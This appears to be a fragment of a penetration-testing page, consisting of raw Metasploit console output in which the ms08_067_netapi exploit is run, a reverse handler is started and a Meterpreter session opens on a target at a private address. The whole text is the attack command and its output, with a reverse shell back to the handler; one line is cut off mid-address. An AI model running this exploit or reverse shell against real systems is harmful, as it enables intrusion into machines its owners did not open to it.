 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.48.130:4444
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.168.48.129
[*] Meterpreter session 1 opened (192.168.48.130:4444 -> 192.168.4
2014-11-06 13:44:32 +0800
meterpreter >